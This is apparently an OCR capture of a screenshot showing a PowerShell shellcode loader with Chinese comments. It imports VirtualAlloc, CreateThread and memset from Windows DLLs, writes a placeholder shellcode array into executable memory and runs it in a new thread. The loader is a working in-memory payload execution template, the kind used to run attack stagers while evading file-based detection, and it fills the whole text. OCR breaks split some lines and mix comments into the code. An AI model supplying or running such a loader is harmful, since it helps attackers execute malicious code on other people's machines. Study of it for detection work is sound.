 $code = '
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocat
ionType, uint flProtect);
从dll中导入三个函数
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,
IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint src, uint count);';
$winFunc =
Add-Type -memberDefinition $code -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]];
[Byte[]]$sc = <place your shellcode here>;
$size = 0x1000;
if ($sc.Length -gt 0x1000) {$size = $sc.Length};
VirtualAlloc在本进程中申请内存，并使
用memset将payload写入到该内存中
$x = $winFunc::VirtualAlloc(0,$size,0x3000,0x40);
for ($i=0;$i -le ($sc.Length-1);$i++) {$winFunc::memset([IntPtr]($x.ToInt32()+$i), $sc
[$i], 1)};
在本进程内创建子线程，执行payload
$winFunc::CreateThread(0,0,$x,0,0,0);for (;;) { Start-sleep 60 };